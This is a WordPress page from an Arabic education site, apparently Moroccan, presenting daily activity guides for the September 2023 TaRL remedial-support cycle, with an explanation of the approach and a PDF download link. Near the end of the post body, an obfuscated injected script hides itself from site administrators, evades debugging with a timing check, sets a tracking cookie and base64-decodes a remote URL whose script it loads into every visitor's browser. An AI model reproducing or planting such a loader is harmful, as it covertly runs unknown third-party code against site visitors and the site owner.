<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-20570 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2023/08/26-300x180.jpg" alt="" width="300" height="180" srcset="https://tahmilsoft.com/wp-content/uploads/2023/08/26-300x180.jpg 300w, https://tahmilsoft.com/wp-content/uploads/2023/08/26.jpg 500w" sizes="(max-width: 300px) 100vw, 300px"></p>
<div id="post-body" class="post-body iPostBody">
<h2 dir="rtl"><span id="dlayl_alanshtt_alywmyt_aldm_-_dwrt_aldm_almkthf_TaRL_shtnbr_2023"><span style="text-decoration: underline;"><span style="font-family: 'book antiqua', palatino, serif;"><b>دلائل الأنشطة اليومية الدعم – دورة الدعم المكثف TaRL شتنبر 2023</b></span></span></span></h2>
<div dir="rtl"><span style="font-size: 20px; background-color: #ffff00;"><b>الفترة الزمنية : من 6 شتنبر إلى 14 أكتوبر 2023</b></span></div>
<div dir="rtl"></div>
<div dir="rtl"><img decoding="async" class=" wp-image-13363 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/10/091.png" alt="" width="261" height="261" srcset="https://tahmilsoft.com/wp-content/uploads/2022/10/091.png 225w, https://tahmilsoft.com/wp-content/uploads/2022/10/091-150x150.png 150w" sizes="(max-width: 261px) 100vw, 261px"></div>
<div dir="rtl">
<div style="text-align: right;"><span style="font-size: 24px; font-family: 'comic sans ms', sans-serif;">فِي إطار تنزيل مشروع الدعم التربوي بالسلك الابتدائي باعتماد مقاربة التدريس وفق المُسْتَوَى المناسب TARL. الَّذِي انطلق مُنْذُ شهر ماي 2022 . هَذَا المشروع الهادف إِلَى تطوير آليات وعُدَدْ الدعم التربوي لتمكين التلاميذ من اكتساب التعلمات الأساسية اللازمة لِضَمَانِ مواصلة مسارهم الدرامي بنجاج وَالَّذِي خصصبت محطاته الأُوْلَى لإعداد عدة التكوين و لتقوية قدرات عَيِّنَة من المتدخلين من أساتذة ومفتشين وإدارة تربوية فِي مجال الدعم ومعالجة الصعوبات التعلمية لَدَى تلميذات وتلاميذ السلك الابتدائي من المُسْتَوَى الثالث إِلَى السادس فِي مواد اللغة العربية واللغة الفرنسية وَفِي الرياضيات.</span></div>
<div style="text-align: right;"><span style="font-size: 24px; font-family: 'comic sans ms', sans-serif;">ومواصلة لإرساء هَذَا المشروع فِي مرحلته التجريبية الَّتِي ستمتد من بداية شهر شتنبر إِلَى غاية شهردجنير 2022. وَالَّتِي تَهُمُّ 250 مؤسسة تعليمية ابتدائية تمثل المجالين القروي والحضري بمختلف جهات المملكة. وَمِنْ أجل إنجاح هَذِهِ المرحلة التجريبية. سَيَتِمُ مواكبتها بمكتب دراسات متخصص فِي تقييم سيرورة ومنهجية التنزيل من جهة وتقييم آثار أنشطة الدعم والمعالجة لَدَى التلاميذ المستفيدين من جهة ثانية؛ لَدَى يشرفني أن أطلب منكم دعوة أعضاء اللجنة الجهوية المعنيين بمشروع TARL.</span></div>
</div>
</div>
<div></div>
<div><img decoding="async" class=" wp-image-13362 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/10/09.png" alt="" width="474" height="275"></div>
<div id="post-body" class="post-body iPostBody">
<div dir="rtl">
<div style="text-align: right;"><b style="font-family: 'comic sans ms', sans-serif; font-size: 20px; text-decoration-line: underline;">دليل الأنشطة اليومية للدعم في الرياضيات – دورة الدعم المكثف طارل TaRL شتنبر 2023</b></div>
</div>
<div dir="rtl"><span style="text-decoration: underline;"><span style="color: #ff0000;"><strong><span style="font-size: 20px;">تقديم</span></strong></span></span></div>
<div dir="rtl"><span style="font-size: 20px;">تتوجه هــذه المذكرة للأساتذة والأسـتاذات المكلفين بتنشـيط دورات الدعــم وفـق المستوى المناســب (طــارل) لفائــدة متعلمــي ومتعلمـات المســتويات الابتدائيـة مــن المسـتوى الثانـي إلـى المسـتوى الســادس.</span></div>
<div dir="rtl"><span style="font-size: 20px;">وتتوخـى هـذه الوثيقـة تيسـير عمـل الأسـتاذ خـلال فتـرات الدعـم عبـر توفيـر مجموعـة مـن الوثائـق الضروريـة لضبـط سـيرورات الدعـم وتتبـع الأنشــطة المخصصــة لــكل فئــة حســب المســارات المحــددة فــي برنامــج الدعــم وفــق المسـتوى المناســب: طــارل<a rel="noopener noreferrer" href="https://www.taalimpress.info/2023/08/math-soutien-tarl.html">–</a> رياضيــات. </span></div>
<div dir="rtl"><span style="font-size: 20px;">تقـدم المذكــرة سـيناريوهات بيداغوجيـة جاهـزة لأجـرأة الأنشـطة الدعـم حسـب اللبنـات المختلفـة لمسـارات الدعـم وذلـك لتوحيـد الممارسـات الصفيـة الخاصـة بفتـرات الدعـم مـن جهـة؛ ومـن جهـة أخـرى لتوفيـر معالـم واضحـة لتوجيـه الأنشـطة بمـا يناسـب المسـتوى الحقيقـي للمتعلميـن ورصـد تطـوره نحـو تحقيـق أهـداف دورة الدعـم. تجـدر الإشـارة هنـا إلـى أن برمجـة الأنشـطة تمنـح هامشـا مـن المرونـة لتكييـف إيقاعــات الأجـرأة حسـب</span></div>
<div dir="rtl"><span style="font-size: 20px;">السـياقات الفعليـة لمجموعـات الدعـم مـن خـلال مسـاحات محـددة للتوليـف وتعزيـز المكتسـبات.</span></div>
<div dir="rtl">
<ul>
<li>
</li><li>
</li><li>
<h2><span id="thmyl_dlyl_alanshtt_alywmyt_lldm_fy_allght_alrbyt_tarl_TaRL_shtnbr_2023"><span style="text-decoration: underline;"><span style="font-family: 'book antiqua', palatino, serif; color: #000080; background-color: #ffff00;"><b>تحميل دليل الأنشطة اليومية للدعم في <span style="color: #ff0000; text-decoration: underline;">اللغة  العربية </span> طارل TaRL شتنبر 2023</b></span></span></span></h2>
</li>
<li><img loading="lazy" decoding="async" class="alignnone  wp-image-20571 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2023/08/24-232x300.jpg" alt="" width="382" height="494" srcset="https://tahmilsoft.com/wp-content/uploads/2023/08/24-232x300.jpg 232w, https://tahmilsoft.com/wp-content/uploads/2023/08/24-792x1024.jpg 792w, https://tahmilsoft.com/wp-content/uploads/2023/08/24-768x993.jpg 768w, https://tahmilsoft.com/wp-content/uploads/2023/08/24.jpg 1080w" sizes="auto, (max-width: 382px) 100vw, 382px"></li>
</ul>
<h3 style="text-align: center;"><span id="althmyl_mn_hna"><span style="text-decoration: underline;"><span style="color: #000080; font-family: 'arial black', sans-serif;"><strong><span style="font-size: 24px;">التحميل من : <a href="https://tahmilsoft.com/wp-content/uploads/2023/08/%D8%AF%D9%84%D9%8A%D9%84-%D8%A3%D9%86%D8%B4%D8%B7%D8%A9-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9-Tahmilsoft.com_.pdf">هنا</a></span></strong></span></span></span></h3>
<ul>
<li>
</li></ul>
<div dir="rtl">
<div>
<div>
<div>
<div>
<div>
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div dir="rtl">
<div>
<div></div>
<div></div>
<div>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; border-color: #050000; background-color: #b1faf5;">
<div dir="rtl">
<div>
<div></div>
<div style="text-align: center;"><span style="text-decoration: underline;"><span style="font-size: 20px; color: #ff0000;"><b> مفهوم  مقاربة TaRL:</b></span></span></div>
<div></div>
<div><img loading="lazy" decoding="async" class="size-full wp-image-13363 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/10/091.png" alt="" width="225" height="225" srcset="https://tahmilsoft.com/wp-content/uploads/2022/10/091.png 225w, https://tahmilsoft.com/wp-content/uploads/2022/10/091-150x150.png 150w" sizes="auto, (max-width: 225px) 100vw, 225px"></div>
<div></div>
<div><span style="font-size: 20px;">تندرج مقاربة التدريس القائم على المستوى المناسب، المسماة اختصارا »TaRL« ، ضمن المقاربات التي تستهدف تجاوز صعوبات التعلم، وقد تم تبنيها من طرف المنظمة الهندية غير الحكومية Pratham، والتي تهتم بالأساس بتجاوز صعوبات القراءة والحساب لدى تالميذ المرحلة الابتدائية ، حيث يتم في إطارها التركيز على:</span></div>
<div></div>
<div>
<ol>
<li><span style="font-size: 20px;"><b>تفييء المتعلمين بناء على مستوى تحكمهم في التعلمات.</b></span></li>
<li><span style="font-size: 20px;"><b>• التركيز على المهارات األساسية في القراءة والحساب.</b></span></li>
<li><span style="font-size: 20px;"><b>• التقويم المنتظم لداء المتعلمين بهدف تحقيق مستوى التحكم المناسب لمستواهم الدراسي</b></span></li>
</ol>
</div>
<div><span style="font-size: 20px;">بناء على النتائج اإليجابية التي حققها تنزيل برنامج TaRL في الهند وفي عدد من الدول اإلفريقية، بادرت وزارة التربية الوطنية والتعليم الأولي والرياضة إلى تجريبه في عدة جهات من المغرب، واعتماد أنشطته داخل المؤسسات التعليمية، من أجل تجاوز التعثرات المرصودة لدى المتعلمين في اكتساب التعلمات الأساس (القراءة والحساب).</span></div>
<div><span style="font-size: 20px;">فمن خلال الدراسات التي أجريت حول هذه المقاربة في مجالي الدعم والمعالجة، يتبين بأنها تقدم حلوال مناسبة للمشكلة التي نعاني منها في فصولنا الدراسية، نظرا لمزاوجتها بين البعدين الوجداني والعاطفي لدى المتعلم والبعد المعرفي المرتبط بدعم التعلمات في اللغة العربية واللغة الفرنسي والحساب، وذلك باعتماد أنشطة تفاعلية وترفيهية تضمن تحسنا تدريجيا لمستوى األداء خالل فترة زمنية محددة.</span></div>
<div><span style="font-size: 20px;">ويعتمد برنامج TaRL على منهجية تدعى CAMaL، تعرف على أنها : مجموعة من الأنشطة التوليفية من أجل تعلم ناجح منها الهدف <b>learning maximized for activities combined </b>الإرتقاء بمستوى التحصيل الدراسي لدى المتعلمين المتعثرين. وهي طريقة تربوية اتبعتها Pratham لتنمية قدرات المتعلمين األساسية في القراءة والحساب. وتسهل طريقة CAMaL التعلم من خلال الأنشطة المنظمة التي تؤدي الى تطوير المهارات األساس في القراءة والكتابة والاستماع والتحدث باعتبارها مواد أداتية ومهارات حياتية.</span></div>
<div></div>
<div><img decoding="async" class=" wp-image-13362 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/10/09.png" alt="" width="474" height="275"></div>
<div></div>
</div>
<div>
<div style="text-align: center;"><span style="text-decoration: underline;"><span style="font-size: 20px; color: #ff0000;"><b>أهداف التعلم وفق مقاربة TaRL: </b></span></span></div>
<div></div>
<div><span style="font-size: 20px;">يتمثل الهدف العام للبرنامج في إكساب متعلمي السلك الإبتدائي من المستوى الثالث إلى المستوى السادس المهارات الأساسية في القراءة والحساب. ويتم قياس مدى تحقق هدف البرنامج في نهاية التطبيق من خلال تطور أداء المتعلمين عبر تحقق الأهداف الجزئية المرتبطة بمخرجات التعلم.</span></div>
<div><span style="font-size: 20px;"><b>الأهداف الجزئية للبرنامج وفق مقاربة TaRL :</b></span></div>
<div><span style="font-size: 20px;">1- <b>الرقي بالمهارات القرائية للمتعلمين وتحقيق أعلى مس</b><b>تويات</b><b> الأداء في البرنامج وهو مستوى قراءة القصة.</b></span></div>
<div><span style="font-size: 20px;"><b>2- تحسين مهارات المتعلمين في العد والحساب والوصول بها </b><b>إلى أعلى مستويات الأداء ضمن برنامج TaRL، وهو مستوى </b><b>القسمة.</b></span></div>
<div></div>
<div style="text-align: center;"><span style="text-decoration: underline;"><span style="font-size: 20px; color: #ff0000;"><b>مـبـادئ التعلم وفق مقاربة TaRL:</b></span></span></div>
<div></div>
<div>
<div><span style="font-size: 20px;">يعتمد برنامج TaRL على مبدأ التعلم النشط باعتباره نهجا تربويا يهدف إلى جعل المتعلم فاعال إيجابيا في العملیة التعلمية التعلیمیة، إذ يحفزه على التعلم الذاتي، وعلى اكتساب المھارات التعلمیة من خلال البحث والتجریب وتنمية التفكير النقدي والقدرة على حل المشكالت وتعزيز مهارات العمل التعاوني.</span></div>
<div></div>
<div><img loading="lazy" decoding="async" class="size-full wp-image-13364 aligncenter" src="https://tahmilsoft.com/wp-content/uploads/2022/10/092.png" alt="" width="261" height="142"></div>
<div></div>
</div>
<div>
<div style="text-align: center;"><span style="text-decoration: underline;"><span style="font-size: 20px; color: #ff0000;"><b>استراتيجـيــات الـتـعـلم وفق مقاربة TaRL: </b></span></span></div>
<div></div>
<div><span style="font-size: 20px;">یعتمد تطبیق برنامجTaRL على عدة استراتیجیات أهمه:</span></div>
<div><span style="font-size: 20px;">الاستماع : ويتمثل في الإنصات الجيد للمتعلم ومنحه الوقت</span></div>
</div>
<div>
<div><span style="font-size: 20px;">الكافي للتفكير في الجواب وإعطائه فرصة للتعبير.</span></div>
<div><span style="font-size: 20px;">• الملاحظة المستمرة : يسجل الميسر ملاحظات عن المتعلم</span></div>
<div><span style="font-size: 20px;">عند إنجاز الرائز وعند تنفيذ أنشطة الدعم من أجل الوقوف على مكامن التعثر.</span></div>
<div><span style="font-size: 20px;">• التحدث : ويقصد به التحدث بلغة واضحة، وبوتيرة مناسبة</span></div>
<div><span style="font-size: 20px;">لتحقيق الفهم والتأكد من وضوح التعليمات المقدمة.</span></div>
<div><span style="font-size: 20px;">• الحركة : باعتماد أنشطة حركية مثل القفز على الحروف…</span></div>
<div><span style="font-size: 20px;">• القراءة : ويقصد بها مثال نمذجة قراءة الأنشطة للمتعلمين</span></div>
<div><span style="font-size: 20px;">لمساعدتھم على الفهم لكون القراءة وسیلة أساسیة من وسائل التعلم.</span></div>
<div><span style="font-size: 20px;">• الكتابة : تتمحور بعض الأنشطة حول الكتابة كنشاط النقل</span></div>
<div><span style="font-size: 20px;">والإملاء.</span></div>
<div></div>
<div>
<div style="text-align: center;"><span style="text-decoration: underline;"><span style="font-size: 20px; color: #ff0000;"><b>المھارات التي يعمل برنامج TaRL على تطویرھا لدى المتعلمين :</b></span></span></div>
<div></div>
<div><span style="font-size: 20px;">1- مھارات معرفية : يهدف البرنامج بشكل أساسي للرقي بمهارات المتعلمين في القراءة والكتابة والحساب إلى المستوى الذي یمكن المتعثرين منهم من اللحاق بمستوى أقرانهم من نفس المستوى الدراسي.</span><br>
<span style="font-size: 20px;">2- مھارات وظيفية : بالموازاة مع تنمية المهارات ذات البعد</span><br>
<span style="font-size: 20px;">المعرفي، يهدف البرنامج بشكل ضمني إلى تنمية مهارات أخرى لدى المتعلمين مثل :</span></div>
<div><span style="font-size: 20px;">• مهارات تدبير الزمن واتخاذ القرار والعمل في مجموعات.</span><br>
<span style="font-size: 20px;">• مهارات الاستماع والتحدث والتعبیر عن المشاعر في سياقات ومواقف مختلفة.</span><br>
<span style="font-size: 20px;">• مهارتي التعلم والتقويم الذاتيين.</span></div>
<div></div>
</div>
</div>
</div>
</div>
<div id="bot-mkan"></div>
</td>
</tr>
</tbody>
</table>
</div>
<div></div>
</div>
<div>
<div id="bot-mkan"></div>
<div id="bot-a3lan">
<div class="HTML"><span style="text-decoration: underline;"><span style="color: #ff0000;"><strong><span style="font-size: 20px;">شاهد أيضا :</span></strong></span></span></div>
<div></div>
<div><span style="font-family: 'comic sans ms', sans-serif;"><strong><span style="color: #000000;"><a style="color: #000000;" href="https://tahmilsoft.com/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-015-22-%d8%ad%d9%88%d9%84-%d8%a7%d8%ad%d8%af%d8%a7%d8%ab-%d9%88%d8%aa%d8%a3%d9%84%d9%8a/"><span style="text-decoration: underline;"><span style="font-size: 20px;">تحميل المقرر الوزاري 015.22 حول احداث وتأليف اللجنة الوطنية للاشهاد -طارل-TaRL</span></span></a>.</span></strong></span></div>
<div></div>
<div><span style="font-family: 'comic sans ms', sans-serif;"><strong><a href="https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%94%d8%ac%d8%b1%d8%a7%d9%94%d8%a9-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d9%85%d9%88%d9%94%d8%b3%d8%b3%d8%a7%d8%aa%d9%8a-%d9%88%d9%81%d9%82-%d9%85%d9%82%d8%a7/"><span style="text-decoration: underline; color: #000000;"><span style="font-size: 20px;">دليل أجرأة الدعم المؤسساتي وفق مقاربة TARL</span></span></a>.</strong></span></div>
<div>
<div>
<p>&nbsp;</p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong><span style="font-size: 20px;"><a href="https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%b3-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%88/"><span style="text-decoration: underline; color: #000000;">دليل برنامج التدريس القائم على المستوى المناسب TaRL</span></a></span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong><span style="color: #000000; font-size: 20px;"><a style="color: #000000;" href="https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-%d8%a9-%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%a7%d8%ab%d8%b1/"><span style="text-decoration: underline;">دليل الأستاذ (ة) لاستثمار القراءة الاثرائية pdf في المدرسة الابتدائية </span></a></span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong><span style="color: #000000; font-size: 20px;"><a style="color: #000000;" href="https://tahmilsoft.com/%d8%a7%d9%84%d8%b5%d9%8a%d8%ba%d8%a9-%d8%a7%d9%84%d9%86%d9%87%d8%a7%d8%a6%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d9%85%d9%86%d9%87%d8%a7%d8%ac-%d8%a7%d9%84%d8%af%d8%b1/"><span style="text-decoration: underline;">الصيغة النهائية الكاملة للمنهاج الدراسي للتعليم الابتدائي pdf</span></a></span></strong></span></p>
<p><span style="font-family: 'comic sans ms', sans-serif;"><strong><span style="color: #000000; font-size: 20px;"><a style="color: #000000;" href="https://tahmilsoft.com/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%aa%d8%a7%d8%b0-%d8%a9-%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%88%d9%8a%d9%86%d9%8a-%d9%81%d9%8a-%d9%85%d8%a7%d8%af/"><span style="text-decoration: underline;">دليل الأستاذ (ة) التقويم التكويني في مادة اللغة العربية للمستويات الثلاثة الأولى من التعليم الابتدائي </span></a></span></strong></span></p>
</div>
<div>
<h3 class="title style-scope ytd-video-primary-info-renderer" style="text-align: center;"><span id="kl_mwady_altdrys_waltwjyh_waltlym_wkdha_alanat_alwzayf"><strong><span style="text-decoration: underline; color: #ff0000;">كل مواضيع التدريس والتوجيه والتعليم وكذا اعلانات الوظائف</span></strong></span></h3>
<p><iframe loading="lazy" title="كل مواضيع التدريس والتوجيه والتعليم وكذا اعلانات الوظائف" width="780" height="439" src="https://www.youtube.com/embed/hUwJJSUaW6Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-08-29T15:47:22+01:00","datePublished":"2023-08-29T15:47:22+01:00","dateModified":"2026-01-18T21:04:36+01:00","headline":"\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 &#8211; \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023","name":"\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 &#8211; \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023","keywords":[],"url":"https:\/\/tahmilsoft.com\/%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d8%b4%d8%b7%d8%a9-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%af%d8%b9%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84\/","description":"\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 - \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023 \u062f\u0644\u0627\u0626\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0627\u0644\u062f\u0639\u0645 - \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 TaRL \u0634\u062a\u0646\u0628\u0631 2023 \u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0632\u0645\u0646\u064a\u0629 : \u0645\u0646 6 \u0634\u062a\u0646\u0628\u0631 \u0625\u0644\u0649 14 \u0623\u0643\u062a\u0648\u0628\u0631 2023 \u0641\u0650\u064a","copyrightYear":"2023","articleSection":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","articleBody":"\u062f\u0644\u064a\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0644\u0644\u062f\u0639\u0645 \u0641\u064a \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 - \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 \u0637\u0627\u0631\u0644 TaRL \u0634\u062a\u0646\u0628\u0631 2023\n\n\n\u062f\u0644\u0627\u0626\u0644 \u0627\u0644\u0623\u0646\u0634\u0637\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 \u0627\u0644\u062f\u0639\u0645 - \u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0643\u062b\u0641 TaRL \u0634\u062a\u0646\u0628\u0631 2023\n\u0627\u0644\u0641\u062a\u0631\u0629 \u0627\u0644\u0632\u0645\u0646\u064a\u0629 : \u0645\u0646 6 \u0634\u062a\u0646\u0628\u0631 \u0625\u0644\u0649 14 \u0623\u0643\u062a\u0648\u0628\u0631 2023\n\n\n\n\u0641\u0650\u064a \u0625\u0637\u0627\u0631 \u062a\u0646\u0632\u064a\u0644 \u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u062a\u0631\u0628\u0648\u064a \u0628\u0627\u0644\u0633\u0644\u0643 \u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0628\u0627\u0639\u062a\u0645\u0627\u062f \u0645\u0642\u0627\u0631\u0628\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0633 \u0648\u0641\u0642 \u0627\u0644\u0645\u064f\u0633\u0652\u062a\u064e\u0648\u064e\u0649 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 TARL. \u0627\u0644\u0651\u064e\u0630\u0650\u064a \u0627\u0646\u0637\u0644\u0642 \u0645\u064f\u0646\u0652\u0630\u064f \u0634\u0647\u0631 \u0645\u0627\u064a 2022 . \u0647\u064e\u0630\u064e\u0627 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 \u0627\u0644\u0647\u0627\u062f\u0641 \u0625\u0650\u0644\u064e\u0649 \u062a\u0637\u0648\u064a\u0631 \u0622\u0644\u064a\u0627\u062a \u0648\u0639\u064f\u062f\u064e\u062f\u0652 \u0627\u0644\u062f\u0639\u0645\u00a0\u0627\u0644\u062a\u0631\u0628\u0648\u064a \u0644\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u062a\u0644\u0627\u0645\u064a\u0630 \u0645\u0646 \u0627\u0643\u062a\u0633\u0627\u0628 \u0627\u0644\u062a\u0639\u0644\u0645\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0627\u0644\u0644\u0627\u0632\u0645\u0629 \u0644\u0650\u0636\u064e\u0645\u064e\u0627\u0646\u0650 \u0645\u0648\u0627\u0635\u0644\u0629 \u0645\u0633\u0627\u0631\u0647\u0645 \u0627\u0644\u062f\u0631\u0627\u0645\u064a \u0628\u0646\u062c\u0627\u062c\u00a0\u0648\u064e\u0627\u0644\u0651\u064e\u0630\u0650\u064a \u062e\u0635\u0635\u0628\u062a \u0645\u062d\u0637\u0627\u062a\u0647 \u0627\u0644\u0623\u064f\u0648\u0652\u0644\u064e\u0649 \u0644\u0625\u0639\u062f\u0627\u062f \u0639\u062f\u0629 \u0627\u0644\u062a\u0643\u0648\u064a\u0646 \u0648 \u0644\u062a\u0642\u0648\u064a\u0629 \u0642\u062f\u0631\u0627\u062a \u0639\u064e\u064a\u0651\u0650\u0646\u064e\u0629 \u0645\u0646 \u0627\u0644\u0645\u062a\u062f\u062e\u0644\u064a\u0646 \u0645\u0646 \u0623\u0633\u0627\u062a\u0630\u0629\u00a0\u0648\u0645\u0641\u062a\u0634\u064a\u0646 \u0648\u0625\u062f\u0627\u0631\u0629 \u062a\u0631\u0628\u0648\u064a\u0629 \u0641\u0650\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u062f\u0639\u0645 \u0648\u0645\u0639\u0627\u0644\u062c\u0629 \u0627\u0644\u0635\u0639\u0648\u0628\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645\u064a\u0629 \u0644\u064e\u062f\u064e\u0649 \u062a\u0644\u0645\u064a\u0630\u0627\u062a \u0648\u062a\u0644\u0627\u0645\u064a\u0630 \u0627\u0644\u0633\u0644\u0643\u00a0\u0627\u0644\u0627\u0628\u062a\u062f\u0627\u0626\u064a \u0645\u0646 \u0627\u0644\u0645\u064f\u0633\u0652\u062a\u064e\u0648\u064e\u0649 \u0627\u0644\u062b\u0627\u0644\u062b \u0625\u0650\u0644\u064e\u0649 \u0627\u0644\u0633\u0627\u062f\u0633 \u0641\u0650\u064a \u0645\u0648\u0627\u062f \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0648\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0648\u064e\u0641\u0650\u064a \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0627\u062a.\n\u0648\u0645\u0648\u0627\u0635\u0644\u0629 \u0644\u0625\u0631\u0633\u0627\u0621 \u0647\u064e\u0630\u064e\u0627 \u0627\u0644\u0645\u0634\u0631\u0648\u0639 